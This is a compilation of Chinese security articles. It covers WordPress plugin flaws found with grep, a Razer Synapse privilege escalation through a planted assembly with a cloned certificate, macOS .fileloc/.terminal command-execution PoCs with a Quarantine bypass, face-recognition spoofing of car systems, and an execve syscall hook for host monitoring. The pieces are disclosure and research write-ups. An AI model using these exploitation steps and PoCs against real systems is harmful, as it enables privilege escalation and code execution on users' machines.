以及处理函数:
public function evocsv_001(){
if(!is_admin()) exit;
if(!isset($_POST['events'])){
[...]
exit;
}else{
[...]
foreach($event_data as $event){
[...]
$status = $eventon_csv->admin->import_event($processedDATA);
}
}
[...]
echo json_encode($return_content);
exit;
}
有趣的是,代码确实使用`is_admin()`函数对管理员身份是否属实进行了核查,所以这个请求应该是安全的,对吗?我们来看一下[文档](https://developer.wordpress.org/reference/functions/is_admin/):
> Whether the current request is for an administrative interface page. […]
> Does not check if the user is an administrator; current_user_can() for
> checking roles and capabilities.
由于WordPress中的AJAX动作是通过`wp-admin/admin-ajax.php`文件访问的,所以`is_admin()`总是返回`true`。
这个插件能允许任何没有身份验证的用户在您的WordPress实例上创建事件。
另一个有用的grep行是搜索`$_GET`和`$_POST`。
grep -rain "\\$_\(GET\|POST\)"
快速检查CSV导入程序会发现另一个可能存在的漏洞
$ grep -rain "\\$_\(GET\|POST\)"
[...]
includes/class-settings.php:33: $_POST['settings-updated']='Successfully updated values.';
includes/class-settings.php:53: $updated_code = (isset($_POST['settings-updated']))? '<div class="updated fade"><p>'.$_POST['settings-updated'].'</p></div>':null;
[...]
为了验证这一行是易受攻击的,我们看一下文件:
[...]
if( isset($_POST['evocsv_noncename']) && isset( $_POST ) ){
if ( wp_verify_nonce( $_POST['evocsv_noncename'], AJDE_EVCAL_BASENAME ) ){
[...]
$_POST['settings-updated']='Successfully updated values.';
[...]
$updated_code = (isset($_POST['settings-updated']))? '<div class="updated fade"><p>'.$_POST['settings-updated'].'</p></div>':null;
echo $updated_code;
我们可以看到,如果请求中的临时参数没有设置或者是无效的,那么如果设置了,POST参数就会被反射。这就是为什么不应该使用POST变量来存储应用程序数据。
##### **联系供应商**
悲剧的是,我们没有收到供应商的任何回复。
### **Google Map Pro**
顾名思义,Google Map Pro将谷歌地图集成到WordPress页面。
##### **漏洞**
这个漏洞是通过下面的grep行找到的,grep行基本功能是搜索已打开的标签(PHP或HTML),后面跟着变量的回显。
grep -rain "]*echo[ ]\{1,\}\\$"
现在的输出应该包含变量被写入响应中的大多数事件。最后,我在我的输出中找到了下面的行:
core/class.plugin-overview.php:165: <div class=" flippercode-ui fcdoc-product-info" data-current-product=productTextDomain; ?> data-current-product-slug=productSlug; ?> data-product-version = productVersion; ?> data-product-name = "productName; ?>" >
快速检查一下回显变量
$skin = $_GET['skin'];
使用此参数,攻击者可以伪造包含简单有效负载的链接,以在管理员的上下文中执行JavaScript。
##### **联系供应商**
供应商确实联系了我们说漏洞已经修复,还说漏洞并不重要,因为只有管理门户受到了影响!?
### Jupiter
[Jupiter](https://themes.artbees.net/pages/jupiter-wordpress-theme-create-wordpress-websites/)是WordPress的一个主题,它具有一个WYSIWYG编辑器的页面元素。
##### **漏洞**
为了在我们的grep输出中展示这个漏洞,我们修改正则表达式,使之包含将字符串与变量连接起来的回显。
grep -rain "echo \(\(['][^']*[']\|[\"][^\"]*[\"]\)[ ]*.[ ]*\)*\\$"
从这一点来看,如果它们被污染(包含用户控制的输入),则必须检查所有级联变量。使用给定的命令多行输出POST请求的元数据的行为是可以被识别的。将元数据设置为适合的payload,编辑器就可以在显示博客帖子时执行JavaScript代码,而不会在管理界面中显示。
##### **联系供应商**
Artbees响应确实迅速,并且提供了一个PHP文件补丁供我们检查。经过一些细微的调整后,我们确定的漏洞已经修复好了。
### **媒体库助理**
这是[媒体库助理](Media Library Assistant)插件
##### **漏洞**
在插件选项站点的包含文档中使用反射的GET参数,攻击者可以伪造链接,从而使任意HTML(以及JavaScript)被包含在管理门户中。由于插件的管理页面需要在请求中显示有效的临时随机数,因此对这个漏洞的攻击可能不切实际。
##### **联系供应商**
供应商确实做出了非常快速的响应,为反馈的其他已知的漏洞进行了修复。
### **结论**
我们可以识别几乎所有已安装的WordPress实例插件中存在的漏洞。有些插件是免费的,有些不是。在非免费插件中发现了更为严重的漏洞。如前所述,安装WordPress插件可能会对整个网站产生严重的安全影响。
### **建议**
由于PHP插件是作为源代码交付的,所以我建议使用`grep`来快速检查,这也许已经识别出可能存在的安全漏洞,使用的`grep`命令是:
grep -rain "add_action([ ]*['\"]wp_ajax_"
grep -rain "echo \(\(['][^']*[']\|[\"][^\"]*[\"]\)[ ]*.[ ]*\)*\\$"
grep -rain "<[^>]*echo[ ]\{1,\}\\$"
grep -rain "echo \(\(['][^']*[']\|[\"][^\"]*[\"]\)[ ]*.[ ]*\)*\\$"
也许这些可以帮助您去识别自己实例中易受攻击的WordPress插件。
Cheers! | 社区文章 |
# Razer Synapse 3特权提升
**产品版本:** Razer Synapse 3(3.3.1128.112711)Windows客户端
**下载地址:**<https://www.razer.com/downloads>
**操作系统测试时间:** Windows 10 1803(x64)
**漏洞:** Razer Synapse Windows服务EoP
**简要说明:** Razer Synapse软件具有以“NT AUTHORITY \ SYSTEM”运行的服务(Razer Synapse
Service),并从“C:\ ProgramData \ Razer \ ”加载多个.NET程序集。文件夹“ C:\ ProgramData \
Razer \ ”和递归目录/文件具有弱权限,授予任何经过身份验证的用户FullControl内容。可以绕过签名检查并使用程序集侧加载提升到SYSTEM。
# **漏洞说明:**
当Razer Synapse服务启动时,它将从“C:\ ProgramData \ Razer \ ” 中的各种目录中加载.NET程序集,例如“C:\
ProgramData \ Razer \ Synapse3 \ Service \ bin”。
Razer Synapse Service从C:\ ProgramData加载程序集
当查看文件夹“C:\ ProgramData \ Razer \ Synapse3 \ Service \
bin”上的DACL时,您会注意到“Everyone”对文件夹(包括文件夹中的任何文件)具有“FullControl”权限:
DACL C:\ ProgramData \ Razer \ Synapse3 \ Service \ Bin
理论上,攻击者可以简单地用恶意的.NET程序集替换现有的.NET程序集,重启系统并让Razer Synapse
Service在启动时加载它。这种方法带来了一些复杂性,例如在服务加载之前更换组件的竞争条件。此外,该服务实现了一些必须在加载程序集之前传递的检查。为了有效利用,充分了解成功加载程序集的条件非常重要。
要解决的第一个问题是以一种服务将尝试加载它的方式来种植恶意程序集。由于低权限用户无权停止或启动Razer
Synapse服务,因此劫持现有程序集可能具有挑战性。这意味着要触发程序集加载代码路径,需要重新启动该框。这使得赢得竞争条件以交换具有恶意挑战的合法程序集。看看这个服务,这个问题很容易解决,因为它递归地枚举了“C:\
ProgramData \ Razer \ ”中的所有DLL。
Razer Synapse Service搜索所有DLL文件
这意味着我们可以简单地将一个程序集放在其中一个文件夹中(例如C:\ ProgramData \ Razer \ Synapse3 \ Service \
bin),它将被视为与现有的有效程序集相同。
在递归枚举“C:\ ProgramData \ Razer *
”中的所有DLL之后,服务会尝试确保Razer对这些已识别的程序集进行签名。这是通过从“Razer.cer”获取证书信息,在每个程序集上调用[X509Certificate.CreateFromSignedFile()](https://docs.microsoft.com/en-us/dotnet/api/system.security.cryptography.x509certificates.x509certificate.createfromsignedfile?view=netframework-4.7.2
"X509Certificate.CreateFromSignedFile()"),然后将Razer.cer中的证书链与正在加载的程序集进行比较来完成的。
Razer Synapse Service进行证书比较
如果程序集上的证书链与Razer.cer的证书链不匹配,则服务将不会加载它。虽然在加载.NET程序集之前检查.NET程序集的信任背后的想法很好,但实现并不健壮,因为X509Certificate.CreateFromSignedFile()只提取证书链,并且绝不会证明正在检查的文件签名的有效性(<https://twitter.com/tiraniddo/status/1072475737142239233)>
。这意味着可以使用诸如[SigPirate](https://github.com/xorrior/Random-CSharpTools/tree/master/SigPirate
"SigPirate")之类的工具将证书从有效的Razer程序集克隆到恶意程序集上,因为所述程序集的签名从未实际验证过。
程序集通过证书检查后,服务将通过[Assembly.LoadFile()](https://docs.microsoft.com/en-us/dotnet/api/system.reflection.assembly.loadfile?view=netframework-4.7.2
"Assembly.LoadFile()")将其加载到当前的应用程序域中。但是,在Assembly.LoadFile()调用期间不会执行任何恶意代码。执行此操作后,服务将检查以确保实现了IPackage接口。
Razer Synapse服务检查IPackage接口
此接口特定于SimpleInjector项目,该项目已有详细[记录](https://simpleinjector.org/ReferenceLibrary/
"记录")。通过此检查的唯一要求是在我们的恶意程序集中实现IPackage接口。一旦服务验证了程序集的证书链并验证了IPackage的存在,它就会将程序集添加到运行列表中。对“C:\
ProgramData \ Razer \ ” 中的所有程序集完成此操作后,该列表将传递给SimpleInjector的“
[RegisterPackages](https://simpleinjector.org/ReferenceLibrary/html/M_SimpleInjector_PackageExtensions_RegisterPackages.htm
"RegisterPackages")() ” 函数。
Razer Synapse Service将经过验证的装配添加到列表中
RegisterPackages()将获取“已验证”程序集的列表,并在每个程序集的IPackage接口中调用“
[RegisterServices()](https://simpleinjector.org/ReferenceLibrary/html/M_SimpleInjector_Packaging_IPackage_RegisterServices.htm
"RegisterServices()") ”函数。
Razer Synapse服务调用RegisterPackages
这是我们作为攻击者可以执行恶意代码的点。所需要做的就是在我们的恶意程序集的IPackage接口中的“RegisterServices()”方法中添加恶意逻辑。
此时,我们已经找到了滥用所有要求以提升代码执行的方法。
1. 编写一个从SimpleInjector项目实现IPackage接口的自定义程序集
2. 在IPackage接口内的“RegisterServices()”方法中添加恶意逻辑
3. 编译程序集并使用SigPirate等工具从有效的Razer程序集克隆证书链
4. 将最终的恶意程序集放入“C:\ ProgramData \ Razer \ Synapse3 \ Service \ bin”
5. 重新启动服务或重新启动主机
# 利用:
在理解了在高架环境中获得任意代码执行的要求之后,我们现在可以利用它。首先,我们需要创建实现所需IPackage接口的恶意程序集。为此,需要从SimpleInjector项目添加对“SimpleInjector”和“SimpleInjector.Packaging”程序集的引用。添加引用后,我们只需要实现接口并添加恶意逻辑。PoC程序集看起来像这样:
具有IPackage接口和恶意RegisterServices()函数的PoC程序集
由于Razer服务是32位,我们将程序集编译为x86。编译完成后,我们需要通过证书链检查。由于该服务使用X509Certificate.CreateFromSignedFile()而没有任何签名验证,我们可以使用SigPirate从签名的Razer程序集中克隆证书:
使用SigPirate克隆Razer证书
在PowerShell中使用“Get-AuthenticodeSignature”,我们可以验证证书是否已应用于从SigPirate创建的“lol.dll”程序集:
验证证书克隆
此时,我们有一个带有“后门”IPackage接口的恶意程序集,该接口具有来自有效Razer程序集的克隆证书链。最后一步是在“C:\ ProgramData
\ Razer \ Synapse3 \ Service \ bin”中删除“lol.dll”并重新启动主机。主机重新启动后,您将看到“Razer
Synapse Service.exe”(以SYSTEM身份运行)将从“C:\ ProgramData \ Razer \ Synapse3 \
Service \ bin”中加载“lol.dll”,从而导致“RegisterServices”
()“已实现的IPackage接口中的方法,用于执行cmd.exe。
正在加载恶意程序集
当服务加载“lol.dll”时,由于克隆的证书,它将其视为有效,并且由于IPackage实现中的“恶意”逻辑而发生EoP。
Razer通过实现名为“Security.WinTrust”的新命名空间来修复此问题,该命名空间包含完整性检查功能。现在,在从Razer目录中提取所有“
.dll”文件后,该服务将立即调用“WinTrust.VerifyEmbeddedSignature()”。
在Razer Synapse服务中增加了缓解措施
查看“WinTrust.VerifyEmbeddedSignature()”时,该函数使用“WinTrust.WinVerifyTrust()”来验证正在检查的文件是否具有有效签名(通过[WinVerifyTrust()](https://docs.microsoft.com/en-us/windows/desktop/api/wintrust/nf-wintrust-winverifytrust
"WinVerifyTrust()"))。
WinVerifyTrust实现
如果文件具有有效签名并且签名者是Razer,则服务将在加载程序集之前继续检查有效IPackage接口的原始代码路径。通过验证文件的完整性,攻击者无法再从签名的Razer文件克隆证书,因为新克隆文件的签名无效。
有关信任验证的其他阅读,我建议您阅读Matt Graeber撰写的白皮书“ 颠覆Windows中的信任 ” 。
# 披露时间表:
像SpecterOps一样致力于提高透明度,我们承认攻击者在公开后采用新攻击技术的速度。这就是为什么在宣传新的错误或攻击性技术之前,我们会定期向相应的供应商通知问题,提供足够的时间来缓解问题,并通知选定的可信供应商,以确保可以将检测结果传递给客户尽快。
06/05/2018:向Razer的HackerOne计划
06/08/2018提交漏洞报告:在H1线程上发布的回复确认报告
06/08/2018:H1工作人员询问了Synapse 3安装程序的具体版本号06/08
/ 2018:提供给Razer突触3安装程序的版本号
2018年7月5日:问的更新
2018年8月6日:报告标记为被分流
2018年8月27日:问的更新,没有响应
2018年9月14日:问更新,以及直接电子邮件地址,以加快沟通。没有回应
12/14/2018:被要求通过Twitter 12/14/2018为Razer提供安全联系
:H1项目经理伸出手来调查H1报告
12/15/2018:Razer首席执行官Min-Liang Tan直接要求直接发送电子邮件给安全团队
12/16/2018:信息安全经理和SVP软件通过电子邮件直接联系。我被提供了一个上下文,修复将在几周内推送给公众
12/19/2018:拉下最新的Synapse 3版本并调查易受攻击的代码路径。向Razer的H1计划提交了附加信息,并通知了Razer的信息安全经理
12/25/2018:Razer的某个人联系了我,并提供了内部版本的链接以进行补救验证
12/27/2018:根据他们的要求,通过H1报告提供有关已实施缓解的反馈
01/09/2019:要求提供给公众的固定版本的时间表更新(通过H1)
01/10/2019:通知构建现已向公众开放
01/10/2019:报告已关闭
01/10/2019:要求公开披露的许可
01/10/2019: Razer公布披露许可
01/21/2019:已发布报告
*注意:虽然披露时间表很长,但我必须假设这是由于Razer管理H1程序的人与Razer的人员在修复工作时断开连接。一旦我获得内部联系,时间表和经验就会大大改善。
-Matt N.
* * *
最初于2019年1月21日**在enigma0x3.net上发表。
原文地址 : <https://posts.specterops.io/razer-synapse-3-elevation-of-privilege-6d2802bd0585> | 社区文章 |
**作者: evilpan
原文链接:<https://mp.weixin.qq.com/s/xqoylh0j0Ny_FL4PlkwH-Q>
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## 前言
前两天看 HackerNews 的时候发现一条新闻:
而这个漏洞的出处更加劲爆,原标题直接就是: [SSD Advisory – macOS Finder RCE](https://ssd-disclosure.com/ssd-advisory-macos-finder-rce/)。吓得我赶紧点进去看看,发现漏洞原因竟然很简单: 在 macOS
中,点击 `.netloc` 后缀的文件可以执行指定命令。
## netloc
netloc 文件本身是一个快捷方式文件,从浏览器中点击网址拖拽到桌面或者 Finder 文件夹中就可以自动生成这么一个文件,通常文件内容是:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>URL</key>
<string>https://evilpan.com/</string>
</dict>
</plist>
点击该文件后会直接使用默认浏览器打开 URL 指定的网址。而上文中的 PoC,则是将网址改为`file://`地址,比如:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>URL</key>
<string>FiLe:///System/Applications/Calculator.app</string>
</dict>
</plist>
这样点击该 `.netloc` 文件就会打开计算器。苹果对于 netloc 的 URL 过滤了 `file://`
协议,但是仅对字符串进行了过滤,因此上面将 file 改成 FiLe 就可以简单绕过了。
## 另一个 ”RCE“
如果这个也叫做 RCE,那我也来分享一个 RCE,将下面的文件保存成 `poc.fileloc`:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>URL</key>
<string>file:///System/Applications/Calculator.app</string>
</dict>
</plist>
甚至都不需要大小写绕过 file 的协议,直接双击打开:
当然,效果和上面的“漏洞”一样,只能打开任意本地程序,不能指定参数,所以从实际上来说,并没有什么卵用。除了 `.fileloc` 后缀,`.url`
后缀也有同样效果。
## Quarantine
那么,为什么这么一个 Feature,会被上面的安全研究员说成是 RCE 呢?个人猜测除了 PR/KPI 的压力,还有一个重要原因是在 MacOS
中下载的可执行文件通常有更加严格的安全校验,即 Gatekeeper/Quarantine。
如果可执行文件包含`com.apple.quarantine`属性,那么在运行前会进行一系列检查:
1. Gatekeeper 校验目标的签名 (codesign)
2. Gatekeeper notarization check
3. Gatekeeper 恶意代码扫描
4. Quarantine 提示用户该应用通过互联网下载,是否要执行
看到前面的 RCE,有人应该就问了,何必要这种奇怪的后缀,直接保存成可执行文件不是更方便?可惜,这种常见的可执行文件 (.app,machO 等)
在下载后都会被加上 Quarantine 属性,用户点击会弹出二次确认警告,因此实用价值就大打折扣了。
虽然可执行文件不能点击运行,脚本应该可以吧?可惜实际上点击 `.sh/.bash/.applescript` 等文件默认是用 XCode
打开的。不过,还有一个特殊的文件格式可以直接点击运行,而且不需要加`chmod +x`权限,它就是 `.terminal` 文件。
一个简单的 PoC 示例如下:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>echo "Hello"</string>
<key>ProfileCurrentVersion</key>
<string>2.06000000001</string>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>poc</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
直接保存成 `poc.terminal` ,点击即可运行任意命令,而且不止可以弹计算器,还可以控制 **任意**
执行命令的参数。当然,苹果也有意识到这个问题,所以从浏览器下载的 `.terminal` 文件也是会被加上 Quarantine 属性的。
但是相比于`.app`等可执行文件,`.terminal` 文件有一个独特的优势: 因为该文件是 plist 格式,因此没有 codesign
签名检查,所以一旦我们可以绕过 Quarantine 检查,就可以实现真正的 RCE。
## 真 · macOS RCE
网上下载的可执行文件会被加上 Quarantine 属性,这句话中我们可以提出一个问题: 这个属性是谁加的?答案很简单:
浏览器。也很容易验证,因为在命令行中使用 wget/curl 下载的可执行文件是没有 Quarantine 属性的。
既然如此,我们可以再提一个问题,如果是在 APP 中下载呢?比如 Telegram、WhatsApp、PC
微信、QQ、钉钉等等。所以一个新的攻击面呼之欲出: 我们可以对于一些可以从 APP 内下载并打开文件的行为中构造一个 RCE,比如以 WhatsApp
为例(已经修复):
大部分桌面应用的开发者都不会注意这种安全特性,因此很容易在需要的目标中构造这种钓鱼场景。对于一些带有自动下载文件功能的 APP(比如
Telegram),甚至可以做到一键 RCE。
> 当然,Telegram 也已经修复了该漏洞 :)
## 总结
本文介绍了最近讨论比较多的一个 RCE,并介绍了一个类似的 macOS RCE(fileloc 后缀执行文件),这其实是个陈年老问题了,编号为
CVE-2009-2811,苹果一直也懒得修,毕竟只能弹计算器装逼,执行不了什么有意义的代码,所以我更愿意称之为
Feature。在此基础上介绍一种在桌面应用中使用 `.terminal` 后缀绕过 Quarantine 和 Gatekeeper 实现真正 RCE
的例子。
希望各国安全研究员还是要多珍惜自己的羽毛,少在安全会议上灌水和发布些虚假的 RCE 预警吧。Peace。
# 参考资料
[Quarantine nights - Exploring File Quarantine handling in macOS Apps /
@Metnёw](https://objectivebythesea.com/v3/talks/OBTS_v3_vMetnew.pdf)
* * * | 社区文章 |
**作者:李四伟@星舆实验室
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
**相关阅读:[“刷脸时代”你的脸就是我的脸 -- 人脸识别漏洞分析 (下)](https://paper.seebug.org/1740/
"“刷脸时代”你的脸就是我的脸 -- 人脸识别漏洞分析 \(下)")**
大家好, 我是星舆车联网实验室李四伟。星舆取 “星辰大海, 舆载万物”之意, 是专注于车联网技术研究, 漏洞挖掘和工具研发的安全团队。团队成员在漏洞挖掘,
硬件逆向与AI大数据方面有着丰富经验, 连续在GeekPwn等破解赛事中斩获奖项, 并获众厂商致谢。团队研究成果多次发表于DEFCON等国内外顶级安全会议。
自七十年代以来,人脸识别已经成为了计算机视觉和生物识别领域被研究最多的主题之一,随着深度学习的大力发展,大量人脸识别数据集的构建,硬件成本的降低,人脸识别技术逐渐走向成熟,并与各领域技术应用相结合,广泛应用于金融,安防,娱乐等等领域。而人脸识别技术的安全性问题越来越受到重视,各种基于人脸识别技术的漏洞产生的人脸欺诈方法层出不穷,对人脸识别漏洞做系统性的分析。本文阐述了人脸识别系统的构成和原理,对人脸识别各个子任务存在的问题与漏洞进行分析,展示了人脸识别漏洞分析的一些方法,并设计相应实验验证。在几款常见车辆系统中做了相关测试,成功验证出一种能够欺骗车载人脸识别系统的方法,并实际在多款车辆上测试通过,成功欺骗车载人脸识别系统,进入车载系统,获取用户信息,甚至获取车辆启动权限,将车辆正常启动。并在其他场景中例如手机,打印机等验证了该方法的有效性,最终总结了一种通用的2D人脸识别系统的漏洞,并给出了缓解该漏洞的建议。
## 人脸识别简述
**1\. 人脸识别的定义**
人脸识别,是指利用分析比较人脸视觉特征信息进行身份鉴别的计算机技术,属于生物特征识别技术中的一种[1].。人脸识别是一个开放区间的分类任务。
**2\. 人脸识别的发展**
从上个世纪七十年代起,人脸识别算法不断的优化,人脸识别的方法不断的多样化,而基于人脸特征提取的方法也逐渐从人工精心设计局部特征转变到通过算法模型训练提取全局深度特征,甚至多种特征相融合的多模态人脸识别算法。而由于数据采集设备的发展能够采集到包含更多信息的数据,基于对不同数据源处理,又划分出2D人脸识别技术与3D人脸识别技术。
**3\. 人脸识别系统结构**
现在通用的人脸识别任务由人脸检测,人脸对齐,人脸特征提取及人脸匹配组成,部分场景下还包含活体检测,属性提取;3D人脸识别还包括3D重构,点云生成等过程,下图是一个通用的人脸识别系统架构:
我们重点阐述一下人脸识别对输入数据分析的过程,如图[2]:
人脸检测:
人脸检测器用于图像中是否包含人脸,人脸的边界框的坐标位置的回归,如果有人脸,就返回包含每张人脸的边界框的坐标及置信度[3,4]。下图展示了一种经典的人脸检测算法,检测人脸的过程[5]:
人脸对齐: 人脸对齐的目标是使用一组位于图像中固定位置的参考点来缩放和裁剪人脸图像。这个过程通常需要使用一个特征点检测器来寻找一组人脸特征点,在简单的 2D
对齐情况中,即为寻找最适合参考点的最佳仿射变换。更复杂的 3D
对齐算法还能实现人脸正面化,即将人脸的姿势调整到正面向前[4].下图为一个简单的基于五个关键点的仿射变换对齐人脸的图示:
人脸特征提取: 在人脸表征阶段,人脸图像的像素值会被转换成紧凑且可判别的特征向量,理想情况下,同一个主体的所有人脸都应该映射到距离相近的特征向量[4]。
人脸匹配:
对特征提取模块提取的特征向量进行匹配,两个特征向量进行相似度计算,从而得到一个相似度分数,该分数给出了两者属于同一个主体的可能性,常见的相似度计算包括欧式距离,余弦相似度。下图显示了三个人进行相似度的比较,可以直观的观测到属于同一个的两张图片之间的距离较小[4,5]。
活体检测:在一些身份验证场景确定对象真实生理特征的方法,在人脸识别应用中,活体检测能通过、张嘴、摇头、点头等组合动作,使用人脸关键点定位和人脸追踪等技术,验证用户是否为真实活体本人操作[6]。另外一种是非配合式静默活体检测,不需要用户动作配合,主要基于人脸纹理信息、不同模态的相机信息采集、不同频率运动分布进行活体判定。下图是一个同时实现人脸检测+活体检测的算法流程图[13]:
**4\. 人脸识别原理**
人脸识别本质是一个分类问题,但是与普通的分类不同的是,人脸识别的结果是一个开集,实际识别分类的结果大概率不存在于训练的数据集中。主要是通过人脸检测算法回归图像中人脸的位置信息及人脸的置信度,然后截取人脸图片,通过人脸的关键点坐标信息矫正对齐人脸,使人脸的位置信息更加偏向正面,以减少不同角度的人脸导致的人脸特征提取的差异,最后将对齐后的人脸数据送入特征提取模型,提取人脸的整体特征,最后得到一个特征向量,该特征向量就表征着这张图片的整张人脸特征信息,通过欧式距离或着余弦距离计算不同人脸图片间的相似度,再使用通用阈值提供判定是否为同一个人的标准,最终基于不同人脸的特征向量间的距离与阈值进行比较来判定是否为同一人。
我们可以简单的理解为所有的人脸的图片特征都分布在一个n维超平面,所有的人脸特征都是平面上的一个点,我们通过点和点之间的距离来判断是否属于同一个人,距离越近,属于同一个人的概率就越高。人脸识别中关于优化特征提取的一个思路就是增大非同一人之间的类间距离,减少同一个人之间的类内距离[8]。这就存在一个设想:是否可以通过影响人脸识别提取到的特征向量,进而影响人脸匹配的结果,导致错误识别的出现?[7]我们后续就基于这个设想进行实践并发现了2D人脸识别系统的一个漏洞,完成了对人脸识别系统的欺骗。以下是基于一种人脸识别算法arcface的特征图解:
**5\. 人脸识别方法分类**
2D人脸识别:数据源主要是在特定视角下表示颜色或纹理的图像,不包含空间信息[9,10],例如RGB图,灰度图和红外人脸图像。主要是提取2D人脸图像的特征进行人脸匹配分类。
3D人脸识别:3D人脸识别通常使用深度相机采集人脸的深度信息及rgb信息,深度相机通常包括双目相机,基于3D结构光的相机, tof
相机[9,10]。3D人脸识别通常基于采集到的深度数据对人脸进行重建,然后基于3D人脸重建的结果,提取重建后的人脸特征,后续和2D人脸类似,基于提取的3D人脸特征进行匹配。
2D+人脸识别:由于3D人脸识别开发难度比较大,于是有2D+人脸识别,其处理方式比较简单,只是将3D的人脸数据分为2D的RGB数据+深度数据,本质是一种多模态的人脸识别技术[9,10]。
**6\. 人脸识别在智能汽车领域的应用**
随着人脸识别技术的日益成熟,由于人脸识别技术安全性,无约束性,无感知,便利性等特点,在新一代智能汽车中人脸识别技术被广泛应用于车机系统。各大厂商比如小鹏,蔚来,荣威,威马,凯迪拉克,宝马等公司相继在车机系统中提供人脸识别相关的功能,用于保护用户个人隐私,账号授权,疲劳检测,甚至车辆启动控制,并以此作为一个宣传卖点。基于人脸识别技术在车机系统的广泛应用,人脸识别的安全性也在车联网安全中占据重要的位置。
**7\. 数据安全与人脸**
《信息安全技术
人脸识别数据安全要求》国家标准的征求意见稿的已经面向社会公开征求意见。此次拟出台的国标主要是为解决人脸数据滥采,泄露或丢失,以及过度存储、使用等问题,由于一系列政策问题(补充)人脸数据安全越来越收到重视,数据采样的合法性,数据安全性,数据存储安全性等等问题
[11]。
我们可以看到越来越多的厂商,开始尝试使用生成的人脸来训练人脸识别算法[12],而以往我们会认为生成的人脸用于训练往往无法取得理想的效果。这一些系列信息说明国家越来越重视人脸数据安全性问题。我们的人脸数据其实和个人各种隐私以及安全有着紧密的联系,后续的实验中将详细描述人脸识别系统的漏洞,以及如何利用用户泄露的人脸数据,完成对其手机的解锁,车辆的启动以及个人行程隐私信息的获取。
**References**
[1]<https://www.jiqizhixin.com/graph/technologies/3ff3ab31-7595-48d8-905a-baddfecc22be>
[2] <https://cmusatyalab.github.io/openface/>
[3] Kaipeng Zhang, Zhanpeng Zhang, Zhifeng Li, Senior Member, IEEE, and Yu
Qiao, Senior Member, IEEE:Joint Face Detection and Alignment using Multi task
Cascaded Convolutional Networks
[4] Daniel Sáez Trigueros, Li Meng, Margaret Hartnett. Face Recognition: From
Traditional to Deep Learning Methods
[5] Florian Schroff, Dmitry Kalenichenko, James Philbin. FaceNet: A Unified
Embedding for Face Recognition and Clustering
[6] Jucheng,DAI Xiangzi,HAN Shujie,MAO Lei,WANG Yuan. On Liveness Detection
through Face Recognition
[7] Naveed Akhtar,Ajmal Mian. Threat of Adversarial Attacks on Deep Learning
in Computer Vision: A Survey
[8] Jiankang Deng, Jia Guo, Niannan Xue, Stefanos Zafeiriou. ArcFace: Additive
Angular Margin Loss for Deep Face Recognition
[9] <https://zhuanlan.zhihu.com/p/44904820>
[10] <https://blog.csdn.net/molixuebeibi/article/details/91880162>
[11] <https://www.lddoc.cn/p-17334859.html>
[12] Haibo Qiu, Baosheng Yu, Dihong Gong, Zhifeng Li, Wei Liu, Dacheng Tao.
SynFace: Face Recognition with Synthetic Data
[13] <https://blog.csdn.net/u013841196/article/details/81176498YANG>
[14] <https://blog.csdn.net/c9Yv2cf9I06K2A9E/article/details/107902924>
[15] <https://zhuanlan.zhihu.com/p/43480539>
[16] A Dataset and Benchmark for Large-scale Multi-modal Face Anti-spoofing
[17]Stepan Komkov, Aleksandr Petiushko. AdvHat: Real-world adversarial attack
on ArcFace Face ID system
[18][https://baijiahao.baidu.com/s?id=1690021058663956115&wfr=spider&for=pc](https://baijiahao.baidu.com/s?id=1690021058663956115&wfr=spider&for=pc)
* * * | 社区文章 |
本文是「驭龙」系列的第三篇文章,对照代码解析了驭龙在Linux执行命令监控驱动这块的实现方式。在正式宣布驭龙项目[开源](http://mp.weixin.qq.com/s?__biz=MzI4MzI4MDg1NA==&mid=2247483947&idx=1&sn=7a578936c9345111da3d7da4fe17d37f&chksm=eb8c5692dcfbdf84443814d747dbdcf0938c71afa7084a92fabac30361eec090b72e1b5d1d95&scene=21#wechat_redirect)之前,YSRC已经发了一篇关于驭龙[EventLog
读取模块迭代历程](http://mp.weixin.qq.com/s?__biz=MzI4MzI4MDg1NA==&mid=2247483910&idx=1&sn=9ed36865a591a4411ecf862370cf740c&chksm=eb8c56bfdcfbdfa993ac2fb4700e770accb5fda530ede2ccf0ab5d946e1c6e8a16444052b863&scene=21#wechat_redirect)的文章。
**0x00 背景介绍**
Linux上的HIDS需要实时对执行的命令进行监控,分析异常或入侵行为,有助于安全事件的发现和预防。为了获取执行命令,大致有如下方法:
1. 遍历/proc目录,无法捕获瞬间结束的进程。
2. Linux kprobes调试技术,并非所有Linux都有此特性,需要编译内核时配置。
3. 修改glic库中的execve函数,但是可通过int0x80绕过glic库,这个之前360 A-TEAM一篇[文章](http://mp.weixin.qq.com/s?__biz=MzUzODQ0ODkyNA==&mid=2247483854&idx=2&sn=815883b02ab0000956959f78c3f31e2b&scene=21#wechat_redirect "文章")有写到过。
4. 修改sys_call_table,通过LKM(loadable kernel module)实时安装和卸载监控模块,但是内核模块需要适配内核版本。
综合上面方案的优缺点,我们选择修改sys_call_table中的execve系统调用,虽然要适配内核版本,但是能100%监控执行的命令。
**0x01 总体架构**
首先sys_execve监控模块,需要替换原有的execve系统调用。在执行命令时,首先会进入监控函数,将日志通过NetLink发送到用户态分析程序(如想在此处进行命令拦截,修改代码后也是可以实现的),然后继续执行系统原生的execve函数。
**0x02 获取sys_call_table地址**
获取sys_call_table的数组地址,可以通过/boot目录下的System.map文件中查找。
命令如下:
cat /boot/System.map-`uname-r` | grep sys_call_table
